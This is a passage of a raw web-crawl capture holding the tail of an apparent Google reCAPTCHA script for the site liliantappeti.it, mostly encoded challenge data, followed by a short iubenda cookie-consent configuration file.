DggQWwqTCisO9w6XCuXw4woMQXEbCtMOhwqp9wqB4wr5mw7HCpSbCucOOTibDnSgNFC3DksOQw7bCnsKQe1V6w7rDr8Ozwrs8w4gRw4tHFhLDkm7DhsK3wpbDicODw7YMw5DCu2LCoUpvw7XCgMKBV0w/w4ZBw4rDjkUhTcKdD8O/acKQbMOQwpnCr3XDjMOsw6TCrkYSN8KqAMOUM1bDvlZZdMKWSsKdwrvDnXAaQSzDjMKzwozDnMKtwoQyJAXDgwPCoFcAGXhgwpwSNsONw6vDl8KfwqzCmMKcwp/DrsOgasKxw60TNcKVLAsoaETCo8KXw6MEwpkKwokKfMOIwq7DrQtIwowPSVAKwpthwrcXAMKtKsOiw5/[base64]/DksK2wobDosO3wps2VQooe3PCi8ONJDp6w55iw45zw4DCujPDosOHZlPCqBDDk3nDjjNveCrCixdRb2wBwocaw5IERxXDssOCw7zDuMODEDFewpNFFMK1w6sdwrV1f8KHw7TCoTw7w7tNwoLDoAZDw5c1wpHDij7DnWfCncOQw4DCtMOML8Orwo/DtW04wpEPwoVPwr9mS8O8w6J3JU94CSjDg0XCtsOawrjCqiTDh8KdOgbDtMO7w7DCvsONw5DCkMKowql7wqBNwqpFS2VTw6cZwrEiwoXDixbCgHxOIQQ1wrDDjSt/w4bDqMOlw57DmSEkccKbw6ULw7DCvsOxOsOpJD7DjGbCnGTDqQ8Pw4ZrwoTDmAIbScONf8KnTMK3w6RWN0FINS3DusOuRjo0woDCmnjCuxjCjcOIcMOsw7AdwodJwpEGw53CiyHCtgx1fysxRWPCrBHDvhzDjTppGsKRwol/w7vDjmHChcKPwrPDm8K1fRTCrcKCwqA/wo/[base64]/cMOsDsKkw7vDkiDDv8KLVWdsecOSw4F4woTCgE91ZMK9wroTCQ7Cjzl6CDgXSx7DjcKgw6zCpFbCqsK8wpo+w6sHw70oHMO3wpM6w4YVw4XDvnl+C8KTw6QWw70kwq/CoGVpLzzCm8K2TCE7w7HCr8OKwqPCrXPDscKaZD0FMhxxwr15wq/CuRfCt1VzwrpaWXTCnMKrScOvccKCwoPDq8OTwqLCjQ3DlkJNw7/[base64]/A8KaI8KFw5Rkw4prwqAnw4REw4kGwoQUBlBCEMOHwqQRw5jDsjY+GjY+w6HCvx4Cw6o1w5wpwrTClMOsw5rCtS9Dw6BLOcOpHsKhSMOoRsKMUk/CrTxcTix5wojCgsOVQMO2LTHDicKGW8OSwrVuwr/Cjy/CmMKjwrnCixDDoMK6wofDlBrDvHLCiMOKw7DDqcKEBMO1P8Kpw555G8K8wpgUw4XCj8KnVMOkw5vDhBdxw7/DnBtRwppzwqnCsks1wo7DjMKIw7hSAMOrecOBV2/CsB5ECEUnQMKqIMKlw4pYfEfDhE/CtlPCqsK4wrLDvVxbwoDDvHLDpx/DrMKATMOjVcOrw6vDiMKqT8Odw6bCjMK/[base64]/wqgQwp/Csw0Ow5vCjMO5w57CtsOIwrrCqTAIw512wo7DmsKWwqHDqR/Dj8O7w7V1SQAnBwXDoC4JIQjCqTHCrwxKdsKfwo/[base64]/I8OfwoXCgsKBJcKtOU1Ww77CvcO/wozCo1/CmQfChsOcbcONa2gMw4TDmsOPwogVH3NYwobDpE3ChsORecKHw7pvaRLDuDzCliZjwqhNJDx/w6N1w4PDg8KEWUTCgF3Ds8Kae0TCoAPDocK8wpZTwpDCrsK3EVHDumsKMTnDssOGwrrDpsOxwrV2fsOfSMKNwql3Bj4SfsOKwpw9w4NWHXEiMhQQZ8Ogw6NFICkfCX7DucK4f8K/[base64]/JCTDo1NAwqHDv0XDk8KXfRLCqsK5wq/DncOpwoFLwoNxPDM8Fwl4IcOmw7oGRFQ/wrB2W8K3wpnDvMOxcSXDocKIw69BLAHDrz8zwo5jwoRBKcKfwqPCoCsSYsOHw4oqwp/DnSbCscOdL8K1EcOwM1HCuzvCjsOQw77CsBw2UcOww77CjsO0NFDDv8Opwrcwwp3DhMOCI8OKw4DCssKdwr/DpsOvwprCr8OVdcOCw7LDrUQ9JAvCmsKCw5XCqMO5DCMcP8KiJXFpwpF3w5fDoMOYwrTDsXTCpkgFw5VMMMKYA8OKRcKJwqMRw7TDs0c/w6Vew4LChcKww7k+wpIYwrDDrsKLGS0CwpEwOsK+csKqY8OQQjPDiy4CUMOnwo3CjcOnw64twowEw6M5woZ7w784IUTCjCFIQivCrMK+w5YLFcOlwr4Ew4nDkTHDvwFAw5DCu8OAwo94w4E+D8KKw4kuD1d5bMKLSlbDnUHCt8O0wr5TwplMwp/DjE/[base64]/B8OjwoLCoWx9RsOxWcK5f8OGwo/ChMOMw7nDqkUaE8K3YMKHcXRRwp7CoMO0GMKLSsK2RUEYw7TCkgQnPAItwpTDhAvDgMKhwpPChlrCmcKRIR7CscKyMMOjworCqnBBQcKlacO9IsKjGMOLw5bCnhXCnsK/[base64]/ClH5ic0vDrws8wpQ0I8OtPsKJw4fCqmvCmwTCp8KtXcOFw7PCnm3CkQ/CtU3CmWlmYMOFw7zCsXA2w6Jkw7LCqgQCXHppOCUPw5/[base64]/[base64]/Ch8KEwo8Jw4rDssOVw40aUQg+woUFw77ChcOlKMKVwq5tX8K5w6VTe8KYw4RRExLCm13Chz/CmMKQCsOSw7/DjSpBw4oUwo8VwpFHw7VRw796wpMlwpnChyfDnRnCtBDCmlpywplZY8Kww5hMESFlOSEbw7U3w7w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,498],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://liliantappeti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xTRGOT7Rlg19Y3oyC5M5R47FQuas/i/gun7BkDp9x6Y\\u003d\x22,1,0,null,1,1767586520618,0,0,[211,10,45],null,[206,105,56,226,29],\x22RC-5s-HDwhSw6pArA\x22,null,null,null,null,null,\x220dAFcWeA5fdRIloGzG2PbBaLW-57b6PTzuCN3hd3xuGFUIuCUTdR1ZY6247d1umK1FHvBQmwxn5Vg3NtZRRwuFq_kes741TlVF8g\x22,1767669320818]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46220676.js
body_size: -241
content:
_iub.csRC = { consApiKey: 'tEz699a3yZ6Fo1lza6aEHxQ4i5IjIBKS', showBranding: false, publicId: 'a1e3f936-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,3,4,1,5,2];
_iub.cpUpd = 1765616874;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
